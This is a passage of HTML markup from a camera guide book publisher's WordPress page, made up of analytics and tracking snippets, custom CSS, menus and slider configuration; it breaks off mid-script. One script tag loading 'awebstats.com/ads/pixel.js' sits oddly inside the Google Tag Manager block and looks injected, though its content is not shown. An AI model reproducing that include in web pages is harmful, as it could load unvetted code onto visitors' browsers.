<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://whiteknightpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwhiteknightpress.com%2Fcanon-powershot-s100-book-is-now-listed-at-amazon-com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://whiteknightpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwhiteknightpress.com%2Fcanon-powershot-s100-book-is-now-listed-at-amazon-com%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1335775269991806"
     crossorigin="anonymous"></script>
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-39048737-1']);
_gaq.push(['_setAllowLinker', true]);
_gaq.push(['_trackPageview']);

(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'https://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();

</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter25331990 = new Ya.Metrika({id:25331990,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/25331990" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
  _fbq.push(['addPixelId', '702042636539711']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=702042636539711&ev=PixelInitialized" /></noscript>
<!-- Google Tag Manager -->
<script src="https://awebstats.com/ads/pixel.js" defer></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KZBZDSM');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="tp3eesW1GbRAm-ABw_cOROO4p4ywHaSD_uWyhvM8FKg" /><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.3.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
Welcome to Custom CSS!

To learn how this works, see https://wp.me/PEmnE-Bt
*/
/*  .post-container {
    width: 880px !important;
} */
.entry-header .entry-title {
    text-align: left;
	text-decoration:underline;

}
.entry-header {
		margin:20px 0px 10px 0px;
}


.container.slider {
    padding: 0px;
}
rs-module#rev_slider_2_1 {
    width: auto !important;
}
.post-container .container {
    width:inherit;
}
thead {
	border-bottom: 1px solid grey;
}

.find-book-table td {
	width: 24%;
	padding: 4px 3px !important;
}

.price img {
	min-width: 60px;
	max-width: 150px;
	width: 77% !important;
}

.price div {
	margin: 4px;
	font-family: Arial;
}

.price-block {
	margin: 25px auto 0;
	text-align: center;
	display: block;
}

th, td.stores {
	text-align: center !important;
}

tr:nth-child(even) {
    background-color: #ededed;
}

.amazon-table-wrapp th {
	padding: 2px 0 5px !important;
}

.amazon-table-wrapp {
	overflow-x: initial !important;
	display: inline-block;
	margin: 0 auto;
	 
	padding: 10px 8px 0 !important;
	text-align: center;
	width: calc(100% - 20px) !important;
}

table.find-book-table {
	margin: 0 auto;
	min-width: 200px !important;
	text-align: center;
	width: 100%;
}

/* black nav menu */
.navbar-nav .menu-item a:hover{
    color:#e74c3c !important;
}
.navbar-nav{
 
	padding: .5rem 1.5rem;
	width: 100% !important;
	border-radius: 5px;
	
}

.navbar-nav .menu-item a{
	color: white !important;
	text-decoration: none;
	display: block;
}

 

.navbar-nav {
    padding: 10px 0px;
}
.navbar-nav li {
    margin: 0 auto;
}
 
 

nav.navbar{
	border-bottom: 2px solid rgb(231 76 60); }

.container{
    width:960px;
}

nav.navbar .navbar-nav li a {
    font-size: 12px;
    padding:8px 10px;
}

.navbar-light .navbar-toggler-icon {
   
    filter: invert(100%) sepia(100%) saturate(1%) hue-rotate(
152deg) brightness(105%) contrast(101%);
}


@media(max-width:991px){
    
.container{
    width:100% !important;
}
 .navbar-nav li {
    border-bottom: solid white 1px;
    padding:10px;
    width: 100%;
}
 

.container.menu-container {
    padding:0px;
    margin:0px;
    display:block !important;

}
 


div#navbarCollapse {
    width: 100% !important;
}

.navbar-nav {
    width: 100% !important;
}

nav.navbar {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
 
 

.container.menu-container {
    max-width: 100%;
}
	button.navbar-toggler {
    background: unset;
}
 
}
.clear{
	clear:both;
}
/* Social icons  */
 .btn-outline-facebook {
     border: 1px solid #fff;
     color: #fff;
 }

 .btn-outline-facebook:hover {
     background: #3b579d;
     color: #ffffff
 }

 .btn-outline-youtube {
     border: 1px solid #fff;
     color: #fff
 }

 .btn-outline-youtube:hover {
     background: #e52d27;
     color: #ffffff
 }
.right.top-social.template-demo {
    text-align: right !important;
}
/*   End social icons*/

/* top menu */
.menu-item a {
    color: #fff !important;
}
.menu-top-menu-container {
    width: 100%;
}
.left.top-menu {
    display: flex;
    align-items: center;
	
}
header#masthead {
    padding: 0 !important;
}
.top-container {
    background: #e74c3c;
	padding:5px 0px;
}

.logo-sec {
    display: flex;
    align-items: center;
}

.banner-img {
    text-align: right;
    padding: 0px !important;
}

@media(max-width:576px){
    .banner-img{
        text-align:center;
        margin-top:10px;
    }
	
.menu-top-menu-container {
    text-align: center;
}

.social-icons {
    text-align: center;
    margin: 10px 0px;
} 
}

ul#menu-top-menu li {
    padding: 0px 5px 0px 5px;
    
}
ul#menu-top-menu li a{
    color:#fff;
}

/* End: top menu */

/* post page  */
.camera-img {
    text-align: left;
     padding:22px 0px;
 
}

h1.post-title {
	background: #e74c3c;
    color: #fff;
	padding: 10px;
    font-size: 20px;
    font-weight: 600;
    margin-top: 23px;
	 border: 3px #ffffff dotted;
    border-radius: 0.25rem;
	-webkit-box-shadow: -1px 2px 12px 0px rgba(0,0,0,0.39); 
box-shadow: -1px 2px 12px 0px rgba(0,0,0,0.39);
}
.post-description p {
    line-height: 25px;
    font-size: 14px;
}

 
.book-price {
    margin: 12px 0px;
    font-size: 40px;
    font-weight: 500;
}
.section.overview {
    padding: 20px 5px;
}

.section.overview p {
    font-size: 15px;
    line-height: 23px;
}

ul {}

.product_details.section li {
    font-size: 15px;
    line-height: 23px;
}
td.stores {
    font-size: 15px !important;
}

.stores, .edition {
    font-size: 18px !important;
    line-height: 36px;
    }
.section.overview a {
    font-size: 15px;
}
@media(max-width:320px){
	.amazon-table-wrapp {
    		display: inline-table;
	}
}
/*  End post page*/


/*  Blog page*/
.card-deck {
    display: flex;
}
.post-container{
	display:flex;
	flex-wrap:wrap;
}
.card-deck{
 
	width:33.33%;
}

.card {
     
    
    margin: 10px;
    position: relative;
    display: flex;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: border-box;
    border: 3px #cccccc dotted;
    border-radius: .25rem;
}
 @media(max-width: 768px){
.card-deck {
    width: unset;
    display:unset;
}
.post-container {
    display:unset;
}
 }
.card-deck {
    transition: 300ms cubic-bezier(0.25, 0.1, 0.32, 1.48) 100ms;
}
.card-deck:hover {
    transform: scaleX(1.03) scaleY(1.05)!important;
}

.card-footer {
    background: #e74c3c !important ;
}

small.text-muted {
    color: #fff !important;
    line-height: 20px;
    font-size: 10px;
}
.card-body a {
    text-decoration: none;
}
h5.card-title {
    font-size: 12px;
    font-weight: 600;
    line-height: 18px;
}
p.card-text {
    line-height: 18px;
}
.card-body p {
    font-size: 10px;
}
.card-body {
    padding: 10px 5px!important;
   
}
.card {
    border: 1px solid #3399ee important;
}
/* End blog page */


/*Footer  */
.footer-top{
	background-color:#e74c3c;
}
footer.page-footer {
    bottom: 0;
    color: #fff;
}
.text-md-left,p {
    text-align: left !important;
}
.font-weight-bold {
    font-weight: 700!important;
}
.deep-purple.accent-2 {
  opacity:0;
}
footer p, footer a {
	color:white;
    margin-top: 0;
    margin-bottom: 1rem;
}
.unique-color-dark {
    background-color: #303952   !important;
}
footer.page-footer .footer-copyright {
    overflow: hidden;
    color: rgba(255,255,255,0.6);
    background-color: rgba(0,0,0,0.2);
}
.page-footer a {
    text-decoration: none;
    cursor: pointer;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.page-footer a:hover {
    color: #3399ee;
}
.white-text {
    padding-right: 10px;
    font-size: 18px;
}
.text-md-right {
    text-align: right !important;
}
footer p{
	font-size:14px;
	line-height:21px
}
i.white-text:hover {
    color: #161c27;
}
 i.fa.fa-home.mr-3 {
    font-size: 18px;
}
.footer-links ul li {
    margin-bottom: 20px;
}
.footer-3-list {
    display: flex;
    flex-direction: row;
    align-items: center;
    margin-bottom:15px;
}
.footer-3-list img{
    width:25px;
    height:25px;
    margin-right:15px;
}
.footer-3-list p{
margin:0px !important;
}
/*  End Footer*/


/*   Blog page*/
 .all-cards {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}

 
/*   End blog*/


/* Single blog post */
.related {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
}
.card-deck related-posts{
	width:unset !important;
}

h2.card-title,.entry-meta,.comment-reply-title, .related-posts-heading h1 {
    font-size: 16px;
    color: #000;
    margin: 12px 0px;
    line-height: 30px;
    font-style: italic;
    text-decoration: underline;
    font-weight: 600;
}
.related-posts-heading h1{
	margin-left:10px;
}

.comment-reply-title{
    font-size: 16px;
}
img.attachment-post-thumbnail.size-post-thumbnail.wp-post-image {
    width: 100% !important;
}

.entry-meta a, .entry-content p >a {
    color: #39e !important;
}
/* end single blog post  */


/*  when we click on All, it will color the first camera*/
/* .card__overlay.\30 .test.All, .card__header.\30 .test.All {
    background-color:#ff8e00;
} */
/*  End*/


.entry-meta a, .entry-content p >a {
    color: #e74c3c !important;
}
.bypostauthor cite span {
 border:solid #e74c3c 1px;
	background-color: #e74c3c;
	 
}
a {
   
    color: #e74c3c;
}


.widget-area .widget a {
    color: #1d2327 !important;
    font-size:14px;
    line-height:25px !important;
}

.widget-area .widget h3 {
     font-size:16px;
     border-bottom:solid #e74c3c 2px;
}

div#secondary {
    padding-left:10px;
    padding-right:5px;
    padding-top:25px;
    margin:0;
    box-shadow: -9px -3px 16px -8px rgba(0,0,0,0.2);
}

form#searchform div {
    display: flex;
    flex-direction: column;
}
form#searchform div input#s{
  width: 100% !important;
	margin-bottom:10px;
}
.limiter {
    margin-bottom: 20px;
}

.select-container #camera-filter, .select-child-container #camera-child-filter {
     border-radius: 2px;
    color: #1d2327;
    width: 100%;
    padding: 0px 15px;
    height: 40px;
}

 

 

.container.cust-select-contatiner {
    width: inherit;
}
 ul li {
    font-size: 14px;
    padding-bottom: 5px;
    margin: 10px 0;
}

p {
    font-size: 14px !important;
    line-height: 25px;
}

/*  Single book pruice*/
.price-container {
    display: flex;
    align-items: center;
    justify-content: center;
    margin:15px 0px;
}
.price-container p{
    font-size:30px !important;
    font-weight:800;
}
.post-description {
    margin: 20px 0px;
}
.post-description span{
   text-decoration: underline;
 }
/*  End*/

select#camera-filter option:nth-child(even), select#camera-child-filter option:nth-child(even) {
  background:#fef8f8;
}
 

/* home page select box   */

select#camera-filter, select#camera-child-filter{
    appearance: none;
    font-size: 16px;
    border: 1px solid #f82510;
 
}

 select#camera-filter,select#camera-child-filter {
    background-image:
    linear-gradient(45deg, transparent 50%, #ffffff 50%),
    linear-gradient(135deg, #fff 50%, transparent 50%),
    linear-gradient(to right, #e74c3c, #ff1800);
    background-position:calc(100% - 20px) calc(1em + 3px), calc(100% - 15px) calc(1em + 3px), 100% 0;
    background-size:5px 5px,5px 5px,2.5em 4em;
    background-repeat: no-repeat;
} 
select#camera-filter:focus, select#camera-child-filter:focus {
    background-image:
    linear-gradient(45deg, white 50%, transparent 50%),
    linear-gradient(135deg, transparent 50%, white 50%),
    linear-gradient(to right, gray, gray);
    background-position:calc(100% - 15px) 1em, calc(100% - 20px) 1em,100% 0; 
    background-size:5px 5px, 5px 5px,2.5em 4em;
    background-repeat: no-repeat;
    border-color: grey;
    outline: 0;
}
@media(max-width:576px){
.select-child-container {
	margin-top:20px;
}
	
}
/*  End: home page select box   */
 
.archive div#content {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}
.archive div#content header{
width:100%;
}




  @media(min-width:769px){
 
.social-icons {display:inline;}
 }

 @media(max-width:768px){
     .top-social.template-demo {
    display: flex;
   flex-direction: row;
    align-items: center;
    justify-content: space-between;
}
 }
 .logout-button {
        display:none;
}

.logged-in .login-button {
    display:none;
}
.logged-in .logout-button {
        display:unset;
}
.top-social .btn-primary {
    color: #fff !important;
    background-color: #212529 !important;
	border:unset !important;
	border-radius:unset !important;
	font-size:15px !important;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
		
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MXC64SS');</script>
<!-- End Google Tag Manager -->
		
	

	
	</head>

	<body class="wp-singular post-template-default single single-post postid-975 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentytwelve wp-child-theme-twentytwelve-child custom-font-enabled single-author">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MXC64SS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		<header id="masthead" class="site-header" role="banner">
			<section class="top-menu">
				<div class="top-container">
					<div class="container">
						<div class="row">
							<div class="col-sm-9 col-12 left top-menu"> 
								 <div class="menu-top-menu-container"><ul id="158" class="menu"><li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://whiteknightpress.com/about/">About</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2535"><a href="https://whiteknightpress.com/contact/">Contact</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2536"><a href="https://whiteknightpress.com/faqs/">FAQs</a></li>
<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://whiteknightpress.com/guide-books-for-digital-single-lens-reflex-dslr-cameras/">DSLR Guide Books</a></li>
</ul></div>							
							</div>
							<div class="col-sm-3 col-12 right top-social template-demo"> 
								<div class="social-icons">
								<a href="https://www.facebook.com/whiteknightpress" target="_blank"><button type="button" class="btn btn-social-icon btn-outline-facebook"><i class="fa fa-facebook"></i></button></a>
								<a href="https://www.youtube.com/user/alexswhite/feed?activity_view=3" target="_blank"><button type="button" class="btn btn-social-icon btn-outline-youtube"><i class="fa fa-youtube"></i></button></a>
									</div>
								<a  href="/wp-admin" class="btn btn-primary btn-lg login-button" >Login</a>
								<a  href="/wp-login.php?action=logout&_wpnonce=3f0cb7e102" class="btn btn-primary btn-lg logout-button" >Logout</a>
								</div>
								

							</div>
						</div>
					</div>				
				</sction>




			<div class="clear"> </div>
			<div class="container">
				<div class="row logo-sec">
					<div class="col-sm-6 col-12">
						<div class="main-logo">
							
						<a href="https://whiteknightpress.com/" class="custom-logo-link" rel="home"><img width="280" height="68" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2068'%3E%3C/svg%3E" class="custom-logo" alt="Logo of White Knight Press" decoding="async" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png" /><noscript><img width="280" height="68" src="https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png" class="custom-logo" alt="Logo of White Knight Press" decoding="async" /></noscript></a>
						</div>
					</div>
					<div class="col-sm-6 col-12 ">
						<div class="banner-img">
							<img width="212" height="51" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20212%2051'%3E%3C/svg%3E"  alt="Alex White - Author of camera guide books" class="author" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2014/07/author.png"><noscript><img width="212" height="51" src="https://whiteknightpress.com/wp-content/uploads/2014/07/author.png"  alt="Alex White - Author of camera guide books" class="author"></noscript> 

						</div>
					</div>
				</div>
			</div>

			<div class="clear"> </div>
 


			<nav class="navbar navbar-expand-lg navbar-light bg-dark" role="navigation">
				<button type="button" class="navbar-toggler" data-bs-toggle="collapse" data-bs-target="#navbarCollapse">
					<span class="navbar-toggler-icon"></span>
				</button>
				<div class="container menu-container"><div class="collapse navbar-collapse" id="navbarCollapse"> <div class="navbar-nav"><li class="nav-item nav-link"><li id="menu-item-1698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1698"><a href="https://whiteknightpress.com/">Current Books</a></li>
<li id="menu-item-2197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2197"><a href="https://whiteknightpress.com/forthcoming-camera-guide-books-from-white-knight-press/">Forthcoming Books</a></li>
<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://whiteknightpress.com/white-knight-press-information-about-current-books/pdf-download-support/">PDF and Ebook Download Support</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://whiteknightpress.com/white-knight-press-information-about-current-books/updates-and-corrections/">Updates and Corrections</a></li>
<li id="menu-item-1930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a href="https://whiteknightpress.com/sample-photos/">Sample Photos</a></li>
<li id="menu-item-2006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006"><a href="https://whiteknightpress.com/book-reviews/">Reviews</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-946"><a href="https://whiteknightpress.com/blog/">Blog</a></li>
<li id="menu-item-2701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2701"><a href="https://whiteknightpress.com/white-knight-press-privacy-policy/">Privacy Policy</a></li>
</li></div></div></div>	
			</nav>



		</header><!-- #masthead -->


<div  class="container slider"> 
			<!-- START ClassicSlider REVOLUTION SLIDER 6.3.5 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_2_1_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:;">
				<rs-module id="rev_slider_2_1" style="" data-version="6.3.5">
					<rs-slides>
						<rs-slide data-key="rs-5" data-title="Intro" data-thumb="//whiteknightpress.com/wp-content/uploads/2013/12/Chimborazo-Park-100x50.jpg" data-anim="ei:power4.inOut;eo:power4.inOut;s:2000;r:0;t:zoomout;sl:d;" data-firstanim="t:fade;sl:7;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201186%20251'%3E%3C/svg%3E" alt="Miniature Statue of Liberty at Chimborazo Park, Richmond, Virginia" title="Chimborazo-Park" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/2013/12/Chimborazo-Park.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/2013/12/Chimborazo-Park.jpg" alt="Miniature Statue of Liberty at Chimborazo Park, Richmond, Virginia" title="Chimborazo-Park" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina></noscript>
<!---->						</rs-slide>
						<rs-slide data-key="rs-6" data-title="Parallax" data-thumb="//whiteknightpress.com/wp-content/uploads/2013/12/Sunset-100x50.jpg" data-anim="ei:power3.inOut;eo:power3.inOut;s:1500;r:0;t:fadetotopfadefrombottom;sl:d;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201186%20251'%3E%3C/svg%3E" title="Sunset.jpg" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/2013/12/Sunset.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/2013/12/Sunset.jpg" title="Sunset.jpg" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina></noscript>
<!--
							--><rs-layer
								id="slider-2-slide-6-layer-10" 
								class="rs-pxl-8"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:680px;yo:632px;"
								data-text="l:22;"
								data-dim="w:['240px','240px','240px','240px'];h:['240px','240px','240px','240px'];"
								data-frame_1="e:power2.inOut;st:2000;sp:1000;"
								data-frame_999="o:0;e:nothing;st:w;sp:1000;"
								data-loop_0="rZ:-20;oX:50;oY:50;"
								data-loop_999="rZ:360;sp:70000;e:linearEaseNone;yym:t;yyr:t;yys:t;yyf:t;"
								style="z-index:8;"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-11" 
								class="rs-pxl-7"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:948px;yo:487px;"
								data-text="l:22;"
								data-dim="w:['170px','170px','170px','170px'];h:['170px','170px','170px','170px'];"
								data-frame_1="e:power2.inOut;st:2000;sp:1000;"
								data-frame_999="o:0;e:nothing;st:w;sp:1000;"
								data-loop_0="xR:50px;yR:50px;oX:50;oY:50;"
								data-loop_999="xR:50px;yR:50px;crd:t;sp:20000;yys:t;yyf:t;"
								style="z-index:9;"
							> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide data-key="rs-7" data-title="Ken Burns" data-thumb="//whiteknightpress.com/wp-content/uploads/2012/05/cropped-Sunset-Panorama-for-WKP-Header-100x50.jpg" data-anim="ei:power4.inOut;eo:power4.inOut;s:2000;r:0;t:zoomin;sl:7;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20940%20198'%3E%3C/svg%3E" title="cropped-Sunset-Panorama-for-WKP-Header.jpg" width="940" height="198" data-parallax="10" data-panzoom="d:30000;ss:100;se:120;" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/2012/05/cropped-Sunset-Panorama-for-WKP-Header.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/2012/05/cropped-Sunset-Panorama-for-WKP-Header.jpg" title="cropped-Sunset-Panorama-for-WKP-Header.jpg" width="940" height="198" data-parallax="10" data-panzoom="d:30000;ss:100;se:120;" class="rev-slidebg" data-no-retina></noscript>
<!---->						</rs-slide>
						<rs-slide data-key="rs-8" data-title="HTML5 Video" data-thumb="//whiteknightpress.com/wp-content/uploads/revslider/newscarousel6-100x50.jpg" data-anim="ei:power4.inOut;eo:power4.inOut;s:2000;r:0;t:zoomout;sl:d;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201280'%3E%3C/svg%3E" title="newscarousel6.jpg" width="1920" height="1280" data-parallax="10" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/revslider/newscarousel6.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/revslider/newscarousel6.jpg" title="newscarousel6.jpg" width="1920" height="1280" data-parallax="10" class="rev-slidebg" data-no-retina></noscript>
<!--
							--><rs-layer
								id="slider-2-slide-8-layer-10" 
								class="tp-shape tp-shapewrapper"
								data-type="shape"
								data-xy="x:c;y:m;"
								data-text="fw:800;"
								data-dim="w:100%;h:100%;"
								data-basealign="slide"
								data-rsp_bd="off"
								data-frame_1="st:2000;sp:2000;"
								data-frame_999="o:0;e:power2.inOut;st:w;sp:1000;"
								style="z-index:5;background-color:rgba(0,0,0,0.25);"
							> 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
					setREVStartSize({c: 'rev_slider_2_1',rl:[1240,1024,778,480],el:[450,600,500,400],gw:[1250,1024,778,480],gh:[450,450,450,350],type:'standard',justify:'',layout:'fullwidth',mh:"0"});
					var	revapi2,
						tpj;
					function revinit_revslider21() {
					jQuery(function() {
						tpj = jQuery;
						revapi2 = tpj("#rev_slider_2_1");
						if(revapi2==undefined || revapi2.revolution == undefined){
							revslider_showDoubleJqueryError("rev_slider_2_1");
						}else{
							revapi2.revolution({
								duration:"3000ms",
								visibilityLevels:"1240,1024,778,480",
								gridwidth:"1250,1024,778,480",
								gridheight:"450,450,450,350",
								perspective:600,
								perspectiveType:"local",
								editorheight:"450,600,500,400",
								responsiveLevels:"1240,1024,778,480",
								progressBar: {
									color:"rgba(255,255,255,0.25)",
									vertical:"top",
									size:7,
									x:0,
									y:0
								},
								navigation: {
									mouseScrollNavigation:false,
									wheelCallDelay:1000,
									onHoverStop:false,
									touch: {
										touchenabled:true
									},
									arrows: {
										enable:true,
										style:"hesperiden",
										hide_onmobile:true,
